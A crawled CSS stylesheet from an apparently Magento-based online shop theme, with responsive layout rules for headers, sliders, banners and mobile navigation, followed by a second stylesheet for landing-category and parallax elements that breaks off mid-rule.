  .multishipping-checkout-overview .table-order-review tbody tr td:not(.item):before {
    display: inline-block;
    content: attr(data-th) ":";
    font-size: 13px;
    margin-right: 5px;
    color: #2a2a2a;
  }
  .multishipping-checkout-overview .table-order-review tbody tr td.qty {
    text-align: left;
  }
  .multishipping-checkout-overview .table-order-review tfoot tr td,
  .multishipping-checkout-overview .table-order-review tfoot tr th {
    display: block;
    padding: 0 !important;
    border: none !important;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .lookbook_banner.parallax {
    background-attachment: inherit !important;
  }
  .lookbook_banner .big-title {
    font-size: 40px;
  }
  .cms-index-index section.padding-left30 {
    padding-left: 15px;
  }
  .cms-index-index section.padding-right30 {
    padding-right: 15px;
  }
}
@media (min-width: 1200px) {
  .instagram-section {
    padding-left: 45px;
    padding-right: 45px;
  }
}
@media (min-width: 1200px) {
  .menu_vertical_fixed {
    margin-left: 270px;
  }
  .menu_vertical_fixed .header.header5 {
    width: 270px;
    left: 0;
    position: absolute;
    top: 0;
    display: block;
    overflow: visible;
    height: auto;
    background-color: #fff;
    z-index: 500;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    min-height: 100vh;
  }
  .menu_vertical_fixed .header.header5.fixed-bottom {
    bottom: 0;
    top: auto !important;
    position: fixed;
  }
  .menu_vertical_fixed .header.header5 .middle-header-content {
    padding-top: 59px;
    padding-bottom: 200px;
    position: relative;
    min-height: 100vh;
  }
  .menu_vertical_fixed .header.header5 .middle-header-content .bottom-header-custom-block {
    position: absolute;
    bottom: 40px;
    left: 0;
    right: 0;
  }
}
@media (min-width: 1200px) and (max-width: 1499px) {
  body.wide .menu_vertical_fixed .container {
    width: 100%;
  }
}
@media (min-width: 1200px) and (max-width: 1659px) {
  body.wide .menu_vertical_fixed.width1366 .container {
    width: 100%;
  }
}
@media (min-width: 1200px) and (max-width: 1469px) {
  body.wide .menu_vertical_fixed.width1024 .container {
    width: 100%;
  }
}
@media all and (max-width: 767px) {
  .YouTubePopUp-Content {
    max-width: 90%;
  }
}
@media all and (max-width: 600px) {
  .YouTubePopUp-Content iframe {
    height: 320px !important;
  }
}
@media all and (max-width: 480px) {
  .YouTubePopUp-Content iframe {
    height: 220px !important;
  }
}
@media all and (max-width: 600px) {
  .YouTubePopUp-Close {
    bottom: 362px;
  }
}
@media all and (max-width: 480px) {
  .YouTubePopUp-Close {
    bottom: 262px;
  }
}
@media (min-width: 768px) {
  .product.info.detailed.after-content .product-data-items-content .title-accordion {
    display: none;
  }
  .product.info.detailed.after-content .product-data-items-content .data.item.content {
    padding: 0;
    border: none;
  }
}
@media (max-width: 767px) {
  .product-data-items-menu {
    display: none !important;
  }
  .sticky-info-multiple-col .product-detail-infomation {
    padding-top: 30px;
  }
}
@media (min-width: 992px) {
  .product-detail-infomation.is_stuck .has-sticky-menu {
    padding-top: 70px;
  }
}
@media (max-width: 767px) {
  .product-detail-infomation {
    margin-top: 25px;
  }
  .product-detail-infomation.margin-top65 {
    margin-top: 65px;
  }
}
@media (min-width: 1200px) {
  .sticky-info-multiple-col > div:not(.col-lg-6) {
    width: 25% !important;
  }
  .use-header6.nav-open .close-nav-button,
  .use-header7.nav-open .close-nav-button {
    display: block;
    opacity: 1;
    transform: translate3d(400px, 0, 0);
    -webkit-transform: translate3d(400px, 0, 0);
    -moz-transform: translate3d(400px, 0, 0);
    -o-transform: translate3d(400px, 0, 0);
    top: 4px;
  }
}
@media (min-width: 1200px) {
  .header.header8 .navigation .nav-main-menu {
    margin: 0 !important;
  }
  .header.header8 .navigation .nav-main-menu > li > a {
    padding: 12px 18px;
  }
  .header.header8 .navigation .nav-main-menu > li > a .label-menu {
    top: 0px;
  }
  .header.header8 .navigation .nav-main-menu > li:first-child > a {
    padding-left: 15px;
  }
  .header.header8 .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns > ul.dropdown-menu {
    min-width: 500px;
  }
  .header.header8 .bottom-header-content {
    position: relative;
  }
  .header.header8 .bottom-header-content .parent__megameu {
    padding: 0;
  }
}
@media (max-width: 1199px) {
  .header.header8 .vertical-menu-widget .vertical-menu {
    max-height: 350px;
    overflow-y: auto;
    overflow-x: hidden;
    display: none;
  }
}
@media (min-width: 992px) {
  .header.header8 .search-form .form-search {
    position: static;
    background: none;
    opacity: 1;
    visibility: visible;
  }
  .header.header8 .search-form .form-search .search-close {
    display: none;
  }
  .header.header8 .search-form .form-search .form.minisearch {
    margin: 27px 0;
    padding: 0;
    border: 1px solid #222;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    -o-border-radius: 40px;
  }
  .header.header8 .search-form .form-search .form.minisearch .input-text {
    font-size: 14px;
    text-align: left;
    padding-left: 30px;
    color: #878787;
  }
  .header.header8 .search-form.select-search .form-search .form.minisearch .search-select .search-toggle {
    font-size: 14px;
    text-align: left;
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
  }
  .header.header8 .search-form.select-search .form-search .form.minisearch .search-select .search-toggle:after {
    content: "";
    height: 24px;
    width: 1px;
    background-color: #878787;
    position: absolute;
    top: 9px;
    right: 0;
  }
  .header.header8 .table-icon-menu .search-form {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .header.header8 .bottom-header-content .parent__megameu {
    float: right;
  }
  .header.header8 .bottom-header-block {
    text-align: left;
  }
}
@media (max-width: 991px) {
  .header.header8 .middle-header-content .parent__search {
    width: 0;
    padding: 0;
  }
  .header.header8 .top-header-content {
    padding-bottom: 14px;
  }
  .header.header8 .top-header-content .top-custom-link ul {
    text-align: center;
  }
  .header.header8 .top-header-content .top-custom-link ul li {
    float: none;
    display: inline-block;
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  .header.header8 .bottom-header-content {
    position: relative;
  }
  .header.header8 .bottom-header-content .parent__megameu .nav-toggle {
    position: absolute;
    right: 15px;
    top: 0;
    z-index: 3;
    background-color: #56cfe1;
  }
}
@media (min-width: 992px) {
  .header.header8.active-sticky {
    position: static !important;
    box-shadow: none;
  }
  .header.header8.active-sticky .middle-header-content {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 997;
    background-color: #fff;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.5);
  }
  .header.header8.active-sticky .middle-header-content .logo-header .logo {
    padding-top: 17px;
    padding-bottom: 0;
  }
  .header.header8.active-sticky .middle-header-content > .container {
    position: relative;
  }
  .header.header8.active-sticky .parent__search > .search-form {
    display: none;
  }
  .header.header8.active-sticky .table-icon-menu > div {
    padding: 19px 12px 16px 0;
  }
  .header.header8.active-sticky .navigation .nav-main-menu {
    margin: 0 auto !important;
  }
  .header.header8.active-sticky .navigation .nav-main-menu > li > a {
    padding: 19px 18px !important;
  }
}
@media (min-width: 1200px) {
  .header.header9 .nav.nav-main-menu > li > a {
    padding: 36px 18px 37px;
  }
  .header.header9 .navigation:after {
    content: "";
    display: table;
    clear: both;
  }
  .header.header9 .navigation .nav-main-menu {
    float: right;
    position: static !important;
  }
  .header.header9 .middle-header-content > .container {
    position: relative;
  }
  .header.header9 .parent__megameu {
    position: static;
  }
}
@media (max-width: 1199px) {
  .header.header9 .middle-header-content .logo-header .logo {
    padding-top: 17px;
    padding-bottom: 17px;
  }
}
@media (min-width: 992px) {
  .header.header9 .table-icon-menu > div.search-form {
    display: none;
  }
  .header.header9 .parent__search {
    display: table;
    width: 100%;
  }
  .header.header9 .parent__search > .search-form,
  .header.header9 .parent__search > .table-icon-menu {
    display: table-cell;
    vertical-align: middle;
  }
  .header.header9 .parent__search > .table-icon-menu {
    width: 1%;
  }
  .header.header9 .search-form .form-search {
    position: static;
    background: none;
    opacity: 1;
    visibility: visible;
  }
  .header.header9 .search-form .form-search .search-close {
    display: none;
  }
  .header.header9 .search-form .form-search .form.minisearch {
    margin: 6px auto;
    padding: 0;
    border: 1px solid #fff;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    -o-border-radius: 40px;
    background-color: #fff;
  }
  .header.header9 .search-form .form-search .form.minisearch .input-text {
    font-size: 14px;
    text-align: left;
    padding-left: 30px;
    height: 36px;
    line-height: 36px;
    color: #878787;
  }
  .header.header9 .search-form.select-search .form-search .form.minisearch .search-select .search-toggle {
    height: 36px;
    font-size: 14px;
    text-align: left;
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
  }
  .header.header9 .search-form.select-search .form-search .form.minisearch .search-select .search-toggle:after {
    content: "";
    height: 24px;
    width: 1px;
    background-color: #d9d9d9;
    position: absolute;
    top: 6px;
    right: 0;
  }
  .header.header9.active-sticky {
    position: static !important;
    box-shadow: none;
  }
  .header.header9.active-sticky .middle-header-content {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 997;
    background-color: #fff;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.5);
  }
  .header.header9.active-sticky .middle-header-content .logo-header .logo {
    padding-top: 17px;
    padding-bottom: 0;
  }
  .header.header9.active-sticky .middle-header-content > .container {
    position: relative;
  }
  .header.header9.active-sticky .navigation .nav-main-menu > li > a {
    padding: 19px 18px !important;
  }
}
@media (max-width: 991px) {
  .header.header9 .table-icon-menu {
    position: absolute;
    top: -49px;
    right: 0;
    z-index: 10;
  }
  .header.header9 .vertical-title {
    background: none;
    padding: 0;
  }
  .header.header9 .vertical-menu-widget .vertical-menu {
    display: none;
  }
  .header.header9 .top-header-content {
    padding-bottom: 14px;
  }
  .header.header9 .top-header-content .top-custom-link ul {
    text-align: center;
  }
  .header.header9 .top-header-content .top-custom-link ul li {
    float: none;
    display: inline-block;
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  .popup__related {
    display: none !important;
  }
}
@media (max-width: 380px) {
  .success-ajax--popup .mfp-close {
    right: 0;
    top: -30px !important;
  }
}
@media (min-width: 1300px) {
  .service-boxed {
    margin-left: -45px;
    margin-right: -45px;
  }
}
@media (min-width: 1200px) {
  .service-boxed {
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    z-index: 1;
    position: relative;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .service-boxed .icon-service {
    width: 50%;
  }
  .service-boxed .icon-service.first-sm-item,
  .service-boxed .icon-service:last-child {
    padding-top: 0;
  }
}
@media (max-width: 767px) and (max-width: 992px) {
  .service-boxed .icon-service {
    width: 100%;
  }
  .service-boxed .icon-service + .icon-service {
    padding-top: 0;
  }
}
@media (min-width: 1200px) {
  .header.header10 .dropdown-switcher {
    float: left;
    margin-left: 0;
    margin-right: 30px;
    position: relative;
  }
  .header.header10 .dropdown-switcher .dropdown-menu {
    display: block !important;
    opacity: 0;
    left: 0;
    right: auto;
    visibility: hidden;
  }
  .header.header10 .dropdown-switcher:hover .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  .header.header10 .dropdown-switcher .switcher-toggle {
    padding: 37px 0 39px;
    color: #fff;
  }
  .header.header10.active-sticky .dropdown-switcher .switcher-toggle {
    padding: 19px 0;
  }
  .header.header10:not(.active-sticky) .table-icon-menu > div {
    padding: 39px 12px 34px 0px;
  }
  .header.header10:not(.active-sticky) .nav.nav-main-menu > li > a {
    padding: 38px 24px;
  }
  .header.header10 #mainMenu .level0 a.level0 {
    color: #fff;
  }
  .header.header10 #mainMenu .level0:hover a.level0 {
    color: #56cfe1;
  }
}
@media (min-width: 992px) {
  .cms-index-index .header.header10:not(.active-sticky):not(.header-builder) {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    z-index: 999;
    background: transparent;
    border-color: rgba(255, 255, 255, 0.4);
  }
}
@media (max-width: 767px) {
  .slider_item .text-slider h2 {
    font-size: 30px;
    line-height: 1;
  }
}
.header .no-menu-settings .settings-menu-tab,
.header .no-menu-settings #main-Settingcontent {
  display: none !important;
}
.header.header6 .megamenu-content.no-menu-settings .nav-tabs > li,
.header.header7 .megamenu-content.no-menu-settings .nav-tabs > li {
  width: calc(100% / 2);
}
@media (max-width: 1199px) {
  .header:not(.header6):not(.header7) .megamenu-content.no-menu-settings .nav-tabs > li {
    width: calc(100% / 2);
  }
}
@media (min-width: 1200px) {
  .testimonial-list-block.boxed_content .testimonial-content.has-image .content {
    padding-left: 140px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .testimonial-list-block.boxed_content {
    padding: 60px 50px;
  }
}
@media (max-width: 767px) {
  .testimonial-list-block.boxed_content {
    padding: 30px 40px;
  }
}
@media (max-width: 767px) {
  .testimonial-list-block .testimonial-content .content blockquote:before {
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .testimonial-list-block .testimonial-content .author-thumbnail {
    float: none;
    margin: 0 auto 40px;
  }
  .testimonial-list-block .testimonial-content.has-image .content {
    padding-left: 0;
    float: none;
    text-align: center;
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .custom-banner-glasses .promobanner .banner-text {
    padding-right: 120px;
  }
}
/* DEV_LUUNV */
@media (min-width: 992px) {
  .title-instagram .instagram-block {
    position: relative;
  }
  .title-instagram .instagram-block .content-heading {
    position: absolute;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    background-color: rgba(246, 246, 248, 0.8);
    padding: 25px 100px;
    z-index: 2;
    opacity: 1;
    visibility: visible;
  }
  .title-instagram .instagram-block .content-heading .name {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .header .close-nav-button {
    left: -50px;
  }
  .slider_comestics.owl-carousel .owl-stage {
    padding-left: 16.65%;
    padding-right: 16.65%;
  }
  .slider_comestics.owl-carousel .owl-nav > div.owl-next,
  .slider_comestics.owl-carousel .owl-nav > div.owl-prev {
    top: 0;
    bottom: 0;
    width: 16.65%;
    height: auto;
    background: none;
    display: block;
    border: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
  }
  .slider_comestics.owl-carousel .owl-nav > div.owl-next {
    right: 0;
    left: auto;
  }
  .slider_comestics.owl-carousel .owl-nav > div.owl-next i {
    right: 40px;
  }
  .slider_comestics.owl-carousel .owl-nav > div.owl-prev {
    left: 0;
    right: auto;
  }
  .slider_comestics.owl-carousel .owl-nav > div.owl-prev i {
    left: 40px;
  }
  .slider_comestics.owl-carousel .owl-nav > div i {
    display: block;
    width: 38px;
    height: 38px;
    position: absolute;
    top: 50%;
    color: #c2c2c2;
    border: 2px solid #c2c2c2;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  .slider_comestics.owl-carousel .owl-nav > div:hover i {
    background-color: #56cfe1;
    border-color: #56cfe1;
    color: #fff;
  }
  .slider_comestics.owl-carousel .owl-item:last-child {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .slider_comestic.owl-carousel .owl-nav > div {
    color: #c2c2c2;
    border: 2px solid #c2c2c2;
  }
  .cosmestics-banner {
    padding: 0;
  }
  .cosmestics-banner h3 {
    font-size: 20px !important;
    line-height: 25px !important;
  }
  .cosmestics-banner h4 {
    font-size: 30px !important;
    line-height: 35px !important;
  }
  .rorate .banner-text > div {
    margin-right: -100px;
    padding-left: 0px;
  }
}
@media (max-width: 991px) {
  .sm-ceter {
    float: none;
    margin: 0 auto;
  }
  .sm-padding30 {
    padding-left: 30px;
    padding-right: 30px;
  }
  .sm-padding15 {
    padding-left: 15px;
    padding-right: 15px;
  }
  .slider_comestics h2 {
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 15px;
  }
  .slider_comestics .slider-item .bottom h2 {
    line-height: 25px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .sub-categories {
    display: none;
  }
  .decor-banner p {
    font-size: 30px !important;
  }
  .cosmestics-banner {
    padding: 0;
  }
  .cosmestics-banner h3 {
    font-size: 15px !important;
    line-height: 20px !important;
  }
  .cosmestics-banner h4 {
    font-size: 20px !important;
    line-height: 30px !important;
  }
  .rorate .banner-text .cosmestics-banner {
    margin-right: -150px;
    padding-left: 60px;
  }
}
@media (max-width: 479px) {
  .col-xxs-12 {
    width: 100%;
  }
  .simple-product .products-grid .product-item {
    width: 100%;
  }
  .slider_comestics .slider-item:hover:before {
    background-color: rgba(0, 0, 0, 0);
  }
  .slider_comestics .slider-item .text-slider {
    top: 50%;
    visibility: visible;
    opacity: 1;
    width: 100%;
  }
  .slider_comestics .slider-item .bottom {
    bottom: -100px;
  }
  .slider_comestics h2 {
    font-size: 25px;
    margin-bottom: 10px;
    line-height: 25px;
  }
  .slider_comestics a {
    padding: 0 12px;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .deal-timer {
    padding: 0 3px;
  }
  .deal-timer .time-note,
  .deal-timer .countdown {
    margin-left: 0px;
    margin-right: 0px;
  }
  .sm-text30 .big-text {
    font-size: 30px !important;
  }
}
/***/
/* Fix video banner */
@media (max-width: 767px) {
  .video-banner #video-background:not(.loaded) {
    display: none !important;
  }
  .video-banner #video-background:not(.loaded) + .text {
    z-index: 1;
    padding-top: 100px;
    padding-bottom: 100px;
  }
}
@media (max-width: 767px) {
  /* CSS  Navigation Mobile Bottom  */
  body .header-mobile-tabs--bottom {
    display: block !important;
  }
  .header-mobile-tabs--bottom {
    position: fixed;
    z-index: 9;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 10px;
    transition: all .25s;
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    -o-transition: all .25s;
    background-color: #fff;
    border-top: 1px solid #eee;
    transform: none;
    -webkit-transform: none;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    vertical-align: baseline;
  }
  .header-mobile-tabs--bottom ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0;
  }
  .header-mobile-tabs--bottom ul li {
    -webkit-flex: 1;
    flex: 1;
    margin: 0;
    text-align: center;
  }
  .header-mobile-tabs--bottom ul li > button,
  .header-mobile-tabs--bottom ul li > a {
    background: none;
    box-shadow: none;
    width: 100%;
    border: none;
    text-align: center;
    height: 50px;
    line-height: 50px;
    padding: 0 5px;
    color: #000;
    font-size: 25px;
    display: inline-block;
    position: relative;
  }
  .header-mobile-tabs--bottom ul li > button > .counter,
  .header-mobile-tabs--bottom ul li > a > .counter {
    color: #fff;
    background-color: #222;
    text-align: center;
    white-space: normal;
    position: absolute;
    height: 16px;
    min-width: 16px;
    font-size: 10px;
    line-height: 16px;
    left: 50%;
    top: 5px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
  }
  .header-mobile-tabs--bottom ul li > button > .counter.empty,
  .header-mobile-tabs--bottom ul li > a > .counter.empty {
    display: none;
  }
  .header .logo-header .logo img {
    max-width: 100%;
  }
  .products-grid .product-item-info.effect-mobile .product-top .actions-link {
    top: 5px;
  }
  .products-grid .product-item-info.effect-mobile .product-top .actions-link button {
    padding: 5px 10px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    opacity: 1;
    visibility: visible;
    color: #333;
  }
  .products-grid .product-item-info.effect-mobile .product-top .action-mobile > * + * {
    margin: 0 0 -8px;
  }
  .products-grid .product-item-info.effect-mobile .product-top .tocart.btn-cart {
    width: 36px;
    height: 36px;
    line-height: 33px;
    top: auto;
    left: auto;
    bottom: 10px;
    right: 10px;
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    opacity: 1;
    visibility: visible;
    color: #000;
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
  }
  .products-grid .product-item-info.effect-mobile .product-top .tocart.btn-cart .icon {
    font-size: 18px;
  }
  .products-grid .product-item-info.effect-mobile .product-top .tocart.btn-cart.disabled .icon:not(.fa-spin):before {
    content: "\e615";
  }
  .products-grid .product-item-info.effect-mobile .product-top .tocart.btn-cart:hover {
    background-color: #fff;
  }
  /* CSS  Quick View Mobile */
  .mfp-mgs-quickview-frame .mfp-iframe-holder .mfp-content {
    height: 100%;
  }
  .mfp-mgs-quickview-frame .mfp-container {
    padding: 10px;
  }
  .mfp-mgs-quickview-frame .mfp-iframe-holder .mfp-content .mfp-iframe-scaler {
    padding-top: 100%;
  }
  .mgs-quickview-catalog-product-view,
  .mgs_quickview-catalog_product-view {
    height: 100% !important;
    overflow-y: visible !important;
  }
  .mgs-quickview-catalog-product-view .product-detail-infomation,
  .mgs_quickview-catalog_product-view .product-detail-infomation {
    margin-top: 0;
    height: auto !important;
  }
  .mgs-quickview-catalog-product-view.catalog-product-view .product.media,
  .mgs_quickview-catalog_product-view.catalog-product-view .product.media {
    margin: 0 -15px;
  }
  .mgs-quickview-catalog-product-view .product-detail-infomation .product-detail-infomation-content,
  .mgs_quickview-catalog_product-view .product-detail-infomation .product-detail-infomation-content {
    padding: 25px 10px !important;
  }
  .mgs-quickview-catalog-product-view .owl-carousel .owl-nav,
  .mgs_quickview-catalog_product-view .owl-carousel .owl-nav {
    width: 30px;
    height: 30px;
    font-size: 20px;
    opacity: 1;
    visibility: visible;
    line-height: 26px;
  }
  .mgs-quickview-catalog-product-view .owl-carousel .owl-nav > div.owl-prev,
  .mgs_quickview-catalog_product-view .owl-carousel .owl-nav > div.owl-prev {
    left: 5px;
  }
  .mgs-quickview-catalog-product-view .owl-carousel .owl-nav > div.owl-next,
  .mgs_quickview-catalog_product-view .owl-carousel .owl-nav > div.owl-next {
    right: 5px;
  }
  .mfp-mgs-quickview-frame .mfp-iframe-holder .mfp-close {
    background: transparent;
    position: absolute;
    top: 5px;
    right: 5px;
    border: none;
    font-size: 30px;
    color: #000;
  }
  .products-grid .product-item-info .product-top .action-mobile {
    position: absolute;
    left: auto;
    transform: none;
    top: auto;
    bottom: 10px;
    right: 10px;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    transition: .3s;
    border-radius: 35px;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: column;
    flex-direction: column;
  }
  .products-grid .product-item-info .product-top .action-mobile > div {
    order: 1;
  }
  .products-grid .product-item-info .product-top .action-mobile .tocart.btn-cart {
    position: static;
    box-shadow: none;
  }
  .products-grid .product-item-info .product-top .action-mobile .action.mgs-quickview {
    border: none;
    background: transparent;
    width: 36px;
    height: 36px;
    border-radius: 0;
    font-size: 18px;
    line-height: 36px;
    color: #000;
  }
  .products-grid .product-item-info .product-top .action-mobile .action.mgs-quickview > span {
    line-height: 35px;
    vertical-align: middle;
    margin-left: 1px;
  }
  .related-product-main .product-item-info .product-top .action-mobile .product-item-inner {
    bottom: 0;
    right: 40px;
  }
  .related-product-main .product-item-info .product-top .action-mobile .product-item-inner .field.choice {
    padding-left: 0;
  }
  .related-product-main .product-item-info .product-top .action-mobile .product-item-inner .label {
    font-size: 18px;
    width: 36px;
    height: 36px;
    line-height: 37px;
  }
  .related-product-main .product-item-info.effect-mobile .product-top .action-mobile .product-item-inner + * {
    margin: 0;
  }
  .product-item-info .action-mobile form .swatch-input,
  .product-item-info .action-mobile .product-options-wrapper .swatch-attribute .swatch-input {
    width: 0;
    line-height: 0;
  }
}
@media (max-width: 991px) {
  .opc-sidebar.opc-summary-wrapper._show {
    z-index: 1000 !important;
  }
  .padding-left30 {
    padding-left: 15px;
  }
  .padding-right30 {
    padding-right: 15px;
  }
  .header.header11 .middle-header-content .right-content > .info-block {
    display: none;
  }
  .header.header11 .search-form .actions-search .action-search {
    line-height: 35px;
  }
}
@media (max-width: 767px) {
  .products-grid .product-item-info .tocart.btn-cart > .product-item-link {
    display: none;
  }
  .promobanner-hup2 > .promobanner {
    max-width: 100% !important;
  }
}
/* CSS Homepage Valentine */
@media (max-width: 991px) {
  .simple-pro-banner {
    margin-bottom: 30px;
  }
  .space-mbt-0 {
    padding-top: 0 !important;
    overflow: hidden;
  }
  .space-mbb-50 {
    padding-bottom: 50px !important;
    overflow: hidden;
  }
  .space-mbb-30 {
    padding-bottom: 30px !important;
    overflow: hidden;
  }
  .banner-intro .banner-img img {
    min-height: 0 !important;
  }
}
@media (max-width: 767px) {
  .banner-slider .slide-text .sub-title {
    font-size: 12px;
    line-height: 15px;
    display: block;
  }
  .banner-slider .slide-text h3 {
    font-size: 14px;
    line-height: 21px;
  }
  .banner-slider .slide-text h2 {
    font-size: 32px;
    line-height: 47px;
  }
  .banner-slider .slide-text .btn {
    height: 29px;
    padding: 0px 11px;
    line-height: 24px;
  }
  .banner-intro-v1 .promobanner img {
    min-height: 466px;
  }
  .banner-intro-v1 .promobanner .text {
    padding: 30px;
  }
  .banner-intro-v1 .banner-text .sub-title {
    font-size: 16px;
    line-height: 20px;
  }
  .banner-intro-v1 .banner-text .title {
    font-size: 32px;
    line-height: 48px;
  }
  .banner-intro-v1 .banner-text .title span {
    font-size: 16px;
    line-height: 1;
  }
  .banner-intro-v1 .banner-text p {
    font-size: 14px;
    line-height: 21px;
  }
  .banner-intro-v1 .banner-text .btn {
    height: 29px;
    padding: 0px 13px;
    line-height: 24px;
  }
  .simple-pro-banner .banner-text {
    max-width: 105px;
  }
  .simple-pro-banner .banner-text .title {
    font-size: 30px;
    line-height: 37px;
  }
  .simple-pro-banner .banner-text .sub-text {
    font-size: 20px;
    line-height: 30px;
  }
  .banner-vlt-list .btn.btn-promo-banner {
    height: 30px;
    min-width: 96px;
    line-height: 25px;
  }
  .banner-vlt-list + .banner-vlt-list {
    margin-top: 30px;
  }
  .big-banner {
    padding-top: 0;
    padding-bottom: 0;
    background-position: top center;
    background: #FFF1ED;
    background-size: contain !important;
    margin-bottom: 50px;
  }
  .big-banner .banner-text .inner-text {
    padding-left: 0;
    text-align: center;
    padding-top: 55%;
    padding-bottom: 15%;
  }
  .big-banner .banner-text .inner-text .heading {
    font-size: 26px;
  }
  .big-banner .banner-text .inner-text .heading .big-text {
    font-size: 38px;
    line-height: 55px;
  }
  .big-banner .banner-text .inner-text .sub-title {
    font-size: 16px;
    line-height: 20px;
  }
  .big-banner .banner-text .inner-text .btn.btn-secondary {
    margin-top: 20px;
    height: 30px;
    min-width: 96px;
    line-height: 25px;
  }
  .banner-intro .description {
    height: auto !important;
    min-height: 0 !important;
  }
  .banner-intro .description .conts {
    max-width: 100%;
    padding: 0 15px;
    text-align: center;
  }
  .banner-intro .description .conts h3.title {
    font-size: 26px;
    line-height: 39px;
    padding-bottom: 5px;
    margin-bottom: 15px;
  }
  .banner-intro .description .conts h3.title:after {
    content: "";
    width: 143px;
    height: 1px;
    left: 50%;
    transform: translateX(-50%);
  }
  .banner-intro .description .conts .btn.btn-secondary {
    height: 30px;
    font-weight: 600;
    padding: 0 11px;
    line-height: 26px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_Landing/css/landing_cate.css
body_size: 288
content:
.landing-categories--item {
  margin-bottom: 40px;
}
.landing-categories--item:hover .landing-categories--count {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
}
.landing-categories--thumb {
  position: relative;
  overflow: hidden;
}
.landing-categories--thumb img {
  min-width: 100%;
}
.landing-categories--count {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.4);
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  padding: 10px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -ms-transition: all 300ms;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
}
.landing-categories-detail {
  padding-top: 9px;
}
.landing-categories-detail h2 {
  font-size: 18px;
  font-weight: 400;
}
.landing-categories-detail h2 a {
  color: #000;
}
.landing-categories-detail h2 a:hover {
  color: #56cfe1;
}
.landing-categories--shortdes {
  padding-top: 10px;
}
@media (min-width: 992px) {
  .col-item-5 {
    width: calc(100% / 5);
  }
  .first-item-md {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .first-item-sm {
    clear: left;
  }
}
/* Landing Parralax */
.landing-products-parralax #maincontent {
  width: 100% !important;
  max-width: unset;
}
.landing-products-parralax .breadcrumbs,
.landing-products-parralax .footer {
  margin: 0;
}
.landing-products-parralax .block.filter {
  display: none !important;
}
.landing-parralax--item {
  height: 100vh;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  display: flex;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  align-items: center;
}
.landing-parralax--item .landing-parralax-detail {
  color: #999;
  text-align: center;
  background-color: #fff;
  width: 500px;
  max-width: calc(100% - 30px);
  padding: 23px 30px 30px;
  display: inline-block;
  margin: 0 auto;
}
.landing-parralax-detail h2 {
  font-size: 20px;
  font-weight: 600;
}
.landing-parralax-detail h2 a {
  color: #000;
}
.landing-parralax-detail h2 a:hover {
  color: #56cfe1;
}
.landing-parralax--shortdes {
  padding-top: 10px;
}
.landing-parralax--count {
  display: inline-block;
